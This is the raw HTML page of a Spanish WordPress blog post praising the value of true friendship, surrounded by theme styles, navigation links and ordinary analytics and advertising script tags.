.drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://christiangallegos.es/wp-content/themes/kadence/assets/css/header.min.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://christiangallegos.es/wp-content/themes/kadence/assets/css/content.min.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='kadence-comments-css' href='https://christiangallegos.es/wp-content/themes/kadence/assets/css/comments.min.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='kadence-related-posts-css' href='https://christiangallegos.es/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='kad-splide-css' href='https://christiangallegos.es/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://christiangallegos.es/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='kadence-rankmath-css' href='https://christiangallegos.es/wp-content/themes/kadence/assets/css/rankmath.min.css?ver=1.3.1' media='all' />
<link rel="https://api.w.org/" href="https://christiangallegos.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://christiangallegos.es/wp-json/wp/v2/posts/1130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christiangallegos.es/xmlrpc.php?rsd" />
<link rel="pingback" href="https://christiangallegos.es/xmlrpc.php"><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4YZR8B9GFG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4YZR8B9GFG');
</script>

<script>(function(s){s.dataset.zone='8493018',s.src='https://ptichoolsougn.net/vignette.min.js'})([document.documentElement, document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>


<meta name="tlsdk" content="6e5158bf1ff2437ba0e1e50eb8cb9dd3">
<link rel="icon" href="https://christiangallegos.es/wp-content/uploads/2024/05/LOGO-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://christiangallegos.es/wp-content/uploads/2024/05/LOGO.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://christiangallegos.es/wp-content/uploads/2024/05/LOGO.jpg" />
<meta name="msapplication-TileImage" content="https://christiangallegos.es/wp-content/uploads/2024/05/LOGO.jpg" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1130 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-kadence footer-on-bottom hide-focus-outline link-style-color-underline content-title-style-normal content-width-narrow content-style-boxed content-vertical-padding-hide non-transparent-header mobile-non-transparent-header">
<script type="application/javascript" src="https://pmdoj.sjscdn.com/ps/ps.js?id=gGpWRaty8k2XJxRX4p7ZBQ" async></script><div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Saltar al contenido</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-top-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_top">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-only-center-column site-header-row-center-column">
													<div class="site-header-top-section-center site-header-section site-header-section-center">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://christiangallegos.es/" rel="home"><img width="300" height="35" src="https://christiangallegos.es/wp-content/uploads/2024/05/TITULO-2.png" class="custom-logo" alt="Christiangallegos" decoding="async" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
											</div>
		</div>
	</div>
</div>
<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-only-center-column site-header-row-center-column">
													<div class="site-header-main-section-center site-header-section site-header-section-center">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Principal">
			<div class="primary-menu-container header-menu-container">
	<ul id="primary-menu" class="menu"><li id="menu-item-3679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3679"><a href="https://christiangallegos.es/">Inicio</a></li>
<li id="menu-item-2637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2637"><a href="https://christiangallegos.es/beneficios/">Beneficios</a></li>
<li id="menu-item-2638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2638"><a href="https://christiangallegos.es/consejos/">Consejos</a></li>
<li id="menu-item-2641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2641"><a href="https://christiangallegos.es/fotografia/">Fotografía</a></li>
<li id="menu-item-2642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2642"><a href="https://christiangallegos.es/informacion/">Información</a></li>
<li id="menu-item-2645" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2645"><a href="https://christiangallegos.es/legalidad/">Legalidad</a></li>
<li id="menu-item-2652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2652"><a href="https://christiangallegos.es/permisos/">Permisos</a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2654"><a href="https://christiangallegos.es/salud/">Salud</a></li>
<li id="menu-item-2656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2656"><a href="https://christiangallegos.es/solicitudes/">Solicitudes</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
											</div>
		</div>
	</div>
</div>
				</div>
			</div>
			<div class="site-bottom-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-contained" data-section="kadence_customizer_header_bottom">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-header-inner-wrap site-header-row site-header-row-only-center-column site-header-row-center-column">
													<div class="site-header-bottom-section-center site-header-section site-header-section-center">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_html">
	<div class="header-html inner-link-style-normal"><div class="header-html-inner"><h1 style="text-align: center;color: #ffffff">¡Te damos la bienvenida a nuestro blog!</h1>
<p style="text-align: center;color: #E2E8F0">Encuentra la información que necesitas en las diferentes categorías del menú</p>
</div></div></div><!-- data-section="header_html" -->
					</div>
											</div>
		</div>
	</div>
</div>
		</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit site-brand-logo-only branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://christiangallegos.es/" rel="home"><img width="300" height="35" src="https://christiangallegos.es/wp-content/uploads/2024/05/TITULO-2.png" class="custom-logo" alt="Christiangallegos" decoding="async" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Abrir menú" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Alternar el menú</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<main id="inner-wrap" class="wrap kt-clear" role="main">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<div id="main" class="site-main">
						<div class="content-wrap">
				<article id="post-1130" class="entry content-bg single-entry post-1130 post type-post status-publish format-standard has-post-thumbnail hentry category-legalidad">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-left title-tablet-align-inherit title-mobile-align-inherit">
	<h1 class="entry-title">El verdadero valor del amigo, como el dinero</h1></header><!-- .entry-header -->
	<div class="post-thumbnail article-post-thumbnail kadence-thumbnail-position-below kadence-thumbnail-ratio-9-16">
		<div class="post-thumbnail-inner">
			<img width="405" height="425" src="https://christiangallegos.es/wp-content/uploads/2024/05/el-verdadero-valor-del-amigo-como-el-dinero.jpg" class="post-top-featured wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://christiangallegos.es/wp-content/uploads/2024/05/el-verdadero-valor-del-amigo-como-el-dinero.jpg 405w, https://christiangallegos.es/wp-content/uploads/2024/05/el-verdadero-valor-del-amigo-como-el-dinero-286x300.jpg 286w" sizes="(max-width: 405px) 100vw, 405px" />		</div>
	</div><!-- .post-thumbnail -->
			
<div class="entry-content single-content">
	<p>¿Has oído alguna vez la expresión «los amigos son como el dinero, difícil encontrarlos pero fácil perderlos»? Pues bien, en este artículo vamos a hablar sobre el verdadero valor del amigo, ese que no se puede medir en billetes ni monedas. Los amigos son aquellos que están a tu lado en los buenos y malos momentos, que te apoyan cuando lo necesitas y te hacen reír cuando lo mereces. No importa la cantidad de amigos que tengas, lo que importa es la calidad de la amistad. Así que si quieres saber más sobre el valor real de la amistad, sigue leyendo. ¡No te lo pierdas!</p>
<h2>Amigos: valor real en vida</h2>
<p>¿Alguna vez has pensado en el valor real de tener amigos en la vida? Pues déjame decirte que no tiene precio. Los amigos son esa familia que elegimos, que nos acompañan en los buenos y malos momentos, que nos apoyan y nos hacen reír.</p>
<p>Cuando tienes amigos verdaderos, tienes un tesoro muy valioso. No importa si tienes mucho dinero o no, porque tener amigos es algo que te llenará de riqueza y felicidad. Con ellos puedes compartir tus alegrías y tristezas, tus éxitos y fracasos, tus miedos y anhelos.</p>
<p>Además, tener amigos te ayuda a crecer como persona. Aprendes de ellos, te inspiran, te retan y te motivan a ser mejor cada día. Te enseñan cosas nuevas, te ofrecen diferentes perspectivas y te hacen sentir parte de algo más grande.</p>
<p>No importa si tienes pocos o muchos amigos, lo importante es que sean verdaderos. Los amigos verdaderos son aquellos que están contigo en las buenas y en las malas, que te aceptan tal y como eres y que te quieren incondicionalmente. Son aquellos que te ayudan a levantarte cuando te caes, que te escuchan cuando necesitas hablar y que te hacen sentir importante.</p>
<p>Por eso, cuídalos, aprecia su amistad y hazles saber lo importantes que son para ti. Y si aún no tienes muchos amigos, no te preocupes, porque siempre puedes hacer nuevos amigos. Sal de tu zona de confort, conoce gente nueva, comparte tus intereses y verás cómo poco a poco irás construyendo nuevas amistades.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://christiangallegos.es/regulaciones-sobre-control-obligatorio-de-legionella/" target="_blank" rel="dofollow" class="u2b5417e6363b3a4cf2f62550fcebebb1"><!-- INLINE RELATED POSTS 1/2 //--><style> .u2b5417e6363b3a4cf2f62550fcebebb1 , .u2b5417e6363b3a4cf2f62550fcebebb1 .postImageUrl , .u2b5417e6363b3a4cf2f62550fcebebb1 .centered-text-area { min-height: 80px; position: relative; } .u2b5417e6363b3a4cf2f62550fcebebb1 , .u2b5417e6363b3a4cf2f62550fcebebb1:hover , .u2b5417e6363b3a4cf2f62550fcebebb1:visited , .u2b5417e6363b3a4cf2f62550fcebebb1:active { border:0!important; } .u2b5417e6363b3a4cf2f62550fcebebb1 .clearfix:after { content: ""; display: table; clear: both; } .u2b5417e6363b3a4cf2f62550fcebebb1 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u2b5417e6363b3a4cf2f62550fcebebb1:active , .u2b5417e6363b3a4cf2f62550fcebebb1:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #e6e6e6; } .u2b5417e6363b3a4cf2f62550fcebebb1 .centered-text-area { width: 100%; position: relative; } .u2b5417e6363b3a4cf2f62550fcebebb1 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u2b5417e6363b3a4cf2f62550fcebebb1 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u2b5417e6363b3a4cf2f62550fcebebb1 .ctaButton { background-color: #C0392B!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://christiangallegos.es/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u2b5417e6363b3a4cf2f62550fcebebb1:hover .ctaButton { background-color: #ECF0F1!important; } .u2b5417e6363b3a4cf2f62550fcebebb1 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u2b5417e6363b3a4cf2f62550fcebebb1 .u2b5417e6363b3a4cf2f62550fcebebb1-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u2b5417e6363b3a4cf2f62550fcebebb1:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u2b5417e6363b3a4cf2f62550fcebebb1-content"><span class="ctaText"></span>&nbsp; <span class="postTitle">Regulaciones sobre control obligatorio de legionella</span></div></div></div><div class="ctaButton"></div></a></div><p>Así que ya sabes, si tienes amigos verdaderos, no los dejes ir. Y si aún no los tienes, ¡anímate a buscarlos!</p>
<p>https://www.youtube.com/watch?v=pEtrF9m0Nq0</p>
<h2>El valor real de la amistad</h2>
<p>La amistad es una de las cosas más importantes en la vida. No se puede vivir sin amigos, ya que son una parte fundamental de nuestro bienestar emocional. Algunas personas pueden pensar que tener muchos amigos es lo más importante, pero en realidad, lo que importa es la calidad de los amigos que tenemos.</p>
<p>El verdadero valor de la amistad radica en la confianza, el apoyo y la lealtad que nos brindan nuestros amigos. Cuando estamos pasando por momentos difíciles, nuestros amigos son los que nos apoyan y nos ayudan a superarlos. También nos brindan su compañía en los momentos felices y nos hacen sentir queridos y valorados.</p>
<p>Es importante tener en cuenta que la amistad no es solo recibir, sino también dar. Es decir, debemos ser amigos leales y apoyar a nuestros amigos en todo momento. Esto no significa que tengamos que estar de acuerdo en todo lo que dicen o hacen, pero sí debemos respetar sus decisiones y estar ahí para ellos cuando nos necesiten.</p>
<p>No se puede medir en términos de dinero o posesiones materiales. Lo importante es tener amigos verdaderos y leales, que estén ahí para nosotros en los buenos y malos momentos. Porque al final del día, lo que realmente importa en la vida son las relaciones que tenemos con las personas que nos rodean.</p>
<h2>Amistad: El verdadero valor</h2>
<p>La amistad es un valor fundamental en la vida de cualquier persona. Es esa conexión especial que se establece entre dos personas que comparten momentos, risas, preocupaciones e incluso tristezas. La amistad no tiene precio, pero su verdadero valor se puede medir en la calidad de los momentos y experiencias compartidos.</p>
<p>Una verdadera amistad es aquella que se basa en la confianza, el respeto y la lealtad. Es tener a alguien con quien contar en cualquier momento, alguien que te apoye en tus decisiones y te ayude a levantarte si caes. Es tener esa persona que te hace reír en los momentos más difíciles y que te acompaña en los más felices.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://christiangallegos.es/hasta-que-edad-es-obligatorio-declarar-la-renta/" target="_blank" rel="dofollow" class="u6e855197f398afc508de0c2294f723fb"><!-- INLINE RELATED POSTS 2/2 //--><style> .u6e855197f398afc508de0c2294f723fb , .u6e855197f398afc508de0c2294f723fb .postImageUrl , .u6e855197f398afc508de0c2294f723fb .centered-text-area { min-height: 80px; position: relative; } .u6e855197f398afc508de0c2294f723fb , .u6e855197f398afc508de0c2294f723fb:hover , .u6e855197f398afc508de0c2294f723fb:visited , .u6e855197f398afc508de0c2294f723fb:active { border:0!important; } .u6e855197f398afc508de0c2294f723fb .clearfix:after { content: ""; display: table; clear: both; } .u6e855197f398afc508de0c2294f723fb { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u6e855197f398afc508de0c2294f723fb:active , .u6e855197f398afc508de0c2294f723fb:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #e6e6e6; } .u6e855197f398afc508de0c2294f723fb .centered-text-area { width: 100%; position: relative; } .u6e855197f398afc508de0c2294f723fb .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u6e855197f398afc508de0c2294f723fb .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u6e855197f398afc508de0c2294f723fb .ctaButton { background-color: #C0392B!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://christiangallegos.es/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u6e855197f398afc508de0c2294f723fb:hover .ctaButton { background-color: #ECF0F1!important; } .u6e855197f398afc508de0c2294f723fb .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u6e855197f398afc508de0c2294f723fb .u6e855197f398afc508de0c2294f723fb-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u6e855197f398afc508de0c2294f723fb:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u6e855197f398afc508de0c2294f723fb-content"><span class="ctaText"></span>&nbsp; <span class="postTitle">Hasta qué edad es obligatorio declarar la renta</span></div></div></div><div class="ctaButton"></div></a></div><p>Pero, como en cualquier relación humana, las amistades también pueden tener altibajos. A veces puede ser difícil mantener una amistad a flote, pero si realmente existe una conexión verdadera, siempre se podrá superar cualquier obstáculo.</p>
<p>Una buena amistad necesita tiempo y dedicación. No es algo que se pueda mantener a distancia, es importante cultivarla y alimentarla con encuentros, llamadas y mensajes. Una buena forma de fortalecer una amistad es compartiendo intereses en común o participando en actividades juntos.</p>
<p>No tiene precio, pero su valor es incalculable. Una verdadera amistad se construye con el tiempo y se mantiene con amor, confianza, respeto y dedicación. Si tienes un amigo verdadero, ¡valóralo y disfrútalo!</p>
<p>Espero que ahora tengas más claro el <b>valor incalculable</b> de una amistad verdadera y cómo esta, al igual que el <b>mejor de los tesoros</b>, se debe cuidar y estimar. Gracias por llegar hasta aquí, y bueno, ya sabes, cuida a tus amigos como si fueran oro puro, porque eso es lo que son. ¡Nos leemos!</p>
</div><!-- .entry-content -->
<footer class="entry-footer">
	</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-1130 -->


	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://christiangallegos.es/donde-es-obligatorio-usar-mascarilla/" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Anterior</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path>
				</svg></span>Anterior</small></div>Dónde es obligatorio usar mascarilla</a></div><div class="nav-next"><a href="https://christiangallegos.es/cuando-es-obligatorio-contar-con-un-medico-en-la-empresa/" rel="next"><div class="post-navigation-sub"><small>Siguiente<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span></small></div>Cuándo es obligatorio contar con un médico en la empresa</a></div></div>
	</nav>		<div class="entry-related alignfull entry-related-style-wide">
			<div class="entry-related-inner content-container site-container">
				<div class="entry-related-inner-content alignwide">
